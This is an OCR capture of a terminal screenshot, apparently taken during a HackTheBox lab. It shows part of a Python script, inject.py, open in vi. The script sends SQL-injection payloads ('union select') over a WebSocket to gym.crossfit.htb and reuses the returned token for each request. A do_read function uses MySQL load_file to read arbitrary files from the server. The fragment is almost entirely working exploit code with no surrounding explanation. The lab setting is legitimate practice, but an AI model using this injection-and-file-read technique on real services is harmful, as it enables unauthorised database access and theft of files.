 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
18:14
exit - Parrot Terminal
File Edit View Search Terminal Help
10         super().__init__()$
11 $
12     # Called by init$
13     def connect(self):$
14         self.ws = websocket.create_connection("ws://gym.crossfit.htb/ws/")$
15         data = json.loads( (self.ws).recv() )$
16         self.token = data["token"]$
17 $
18     def send_ws(self, params):$
19         msg = {}$
20         msg['message'] = "available"$
21         msg['params'] = f"3 union select ({params}),2"$
22         msg['token'] = self.token$
23         try:$
24             (self.ws).send( json.dumps(msg) )$
25         except:$
26             self.connect()$
27             (self.ws).send( json.dumps(msg) )$
28         data = (self.ws).recv()$
29         data = json.loads(data)$
30         self.token = data["token"]$
31         return (data["debug"])[5:-10]$
32 $
33     def default(self, args):$
34         try:$
35             print(self.send_ws(args))$
36         except:$
37             self.connect()$
38             print(self.send_ws(args))$
39 $
40     def do_read(self, args):$
41         payload = f'select load_file("{args}")'$
inject.py [+] 35,1 60%
[0] 0:openvpn 1:bash 2:vi*Z 3:bash- "parrot" 18:14 11-Aug-21